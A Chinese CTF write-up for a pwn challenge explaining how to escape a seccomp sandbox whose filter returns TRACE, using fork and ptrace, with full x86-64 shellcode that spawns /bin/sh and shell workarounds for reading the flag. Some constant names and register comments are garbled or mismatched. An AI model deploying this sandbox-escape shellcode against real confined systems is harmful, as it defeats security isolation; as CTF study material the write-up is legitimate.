

题目本身并不难 是一道屌丝菜单题 且orw



沙盒的限制如下:

0x01 前言

比赛的时候做的很顺利 本地能拿到flag 用的openat2+rw

但是异地的时候就出问题了 一开始以为是flag昵称的问题 后面经过别的师傅提醒 并且这道题长时间0解 发现没有那么简单

经测试 异地较低版本的内核并不支持openat2的使用 那么我们该如何得到得到flag呢?



0x02 SECCOMP_RET_TRACE

再次观察seccomp,可以发现被排除的调用实际是return TRACE 了,而非常见的KILL,实际上,这个TRACE只要被追踪器捕获,那便可能救回,也就是说,此时seccomp检查不会在系统调用的时候运行,我们能够进行逃逸

更详细的解释

据此 我们可以通过如下的操作进行逃逸主体的思路是

用fork开子进程,父进程通过

ptrace(PTRACE_ATTACH,pid,0,0);来追踪子进程然后父进程wait子进程直到子进程发起系统调用被父进程捕捉到

此时子进程遭到阻塞,父进程继续运行并通过

ptrace(PTRACE_0 _SUSPEND_SECCOMP,pid,0,PTRACE_0_TRACESECCOMP);将被 TRACE 的调用改为允许执行最后

ptrace(PTRACE SCONT);来恢复子进程的系统调用执行

最后这道题进行逃逸的shellcode部分如下:

f'''

_start:

/* Step 1: fork a new process */

mov rax, 57 /* syscall number for fork (on x86_64) */

syscall /* invoke fork() */

test rax, rax /* check if return value is 0 (child) or positive (parent) */

js _exit /* if fork failed, exit */

/* Step 2: If parent process, attach to child process */

cmp rax, 0 /* are we the child process? */

je child_process /* if yes, jump to child_process */

parent_process:

/* Store child PID */

mov r8,rax

mov rsi, r8 /* rdi = child PID */

/* Attach to child process */

mov rax, 101 /* syscall number for ptrace */

mov rdi, 0x10 /* PTRACE_ATTACH */

xor rdx, rdx /* no options */

xor r10, r10 /* no data */

syscall /* invoke ptrace(PTRACE_ATTACH, child_pid, 0, 0) */

monitor_child:

/* Wait for the child to stop */

mov rdi, r8 /* rdi = child PID */

mov rsi, rsp /* no status*/

xor rdx, rdx /* no options */

xor r10, r10 /* no rusage */

mov rax, 61 /* syscall number for wait4 */

syscall /* invoke wait4() */

/* Set ptrace options */

mov rdi, 0x4200 /* PTRACE_SETOPTIONS */

mov rsi, r8 /* rsi = child PID */

xor rdx, rdx /* no options */

mov r10, 0x00000080 /* PTRACE_O_TRACESECCOMP */

mov rax, 101 /* syscall number for ptrace */

syscall /* invoke ptrace(PTRACE_SETOPTIONS, child_pid, 0, 0) */

/* Allow the child process to continue */

mov rdi, 0x7 /* PTRACE_CONT */

mov rsi, r8 /* rsi = child PID */

xor rdx, rdx /* no options */

xor r10, r10 /* no data */

mov rax, 101 /* syscall number for ptrace */

syscall /* invoke ptrace(PTRACE_CONT, child_pid, 0, 0) */

/* Loop to keep monitoring the child */

jmp monitor_child

child_process:

/* Child process code here */

/* For example, we could execute a shell or perform other actions */

/* To keep it simple, let's just execute `/bin/sh` */

mov rax, 0x{order} /* "/bin/sh" */

push rax

mov rdi, rsp

mov rsi, 0

xor rdx, rdx

mov rax, 59 /* syscall number for execve */

syscall

jmp child_process

_exit:

/* Exit the process */

mov rax, 60 /* syscall number for exit */

xor rdi, rdi /* status 0 */

syscall

'''0x03 后话



在劫持执行流后,经过如上的操作我们可以得到一个受限的shell ,只能执行cd,pwd,echo等基础的命令

而ls cat等不可行,既然要获得flag,那么我们就需要另寻他法

其中ls可以通过echo *替代

cat可以通过

while IFS= read -r line; do

echo "$line"

done < flag替代

END

总而言之是一道很有意思的题目🤨

也不枉赛时被折磨了那么久😢